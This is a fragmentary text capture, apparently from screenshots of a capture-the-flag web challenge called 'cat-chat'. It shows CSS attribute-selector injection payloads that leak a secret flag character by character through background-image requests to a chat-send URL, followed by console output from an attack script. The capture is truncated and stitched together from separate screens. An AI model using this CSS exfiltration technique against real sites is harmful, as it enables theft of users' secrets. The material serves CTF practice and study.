 name=admin&msg=CTF%7bL0LC47S_43V37);}
span[data-secret^=CTF\{L0LC47S_43V38]
{background:url(/room/1970f4b2-4569-
4423-8dc9-19a40e746a67/send?
name=admin&msg=CTF%7bL0LC47S_43V38);}
span[data-secret^=CTF\{L0LC47S_43V39]
{background:url(/room/1970f4b2-4569-
4423-8dc9-19a40e746a67/send?
name=admin&msg=CTF%7bL0LC47S_43V39);}
span[data-secret^=CTF\{L0LC47S_43V3_]
{background:url(/room/1970f4b2-4569-
4423-8dc9-19a40e746a67/send?
name=admin&msg=CTF%7bL0LC47S_43V3_);}
was banned.
admin: CTF{L0LC47S_43V3R
admin: Bye
Privacy - Terms
Hit enter when you have done /report
Enter new found flag character: 3
[+] Attacking room: https://cat-chat.web
4569-4423-8dc9-19a40e746a67/
[+] Sanity working!
[+] name changed
Hit enter when you have done /report
Enter new found flag character: V
[+] Attacking room: https://cat-chat.web
4569-4423-8dc9-19a40e746a67/
[+] Sanity working!
[+] name changed
Hit enter when you have done /report
Enter new found flag character: 3
[+] Attacking room: https://cat-chat.web
4569-4423-8dc9-19a40e746a67/
[+] Sanity working!
[+] name changed
Hit enter when you have done /report
Enter new found flag character: R